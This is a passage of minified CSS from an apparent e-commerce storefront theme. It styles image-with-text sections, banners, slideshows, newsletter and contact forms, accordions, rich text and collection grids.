var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center 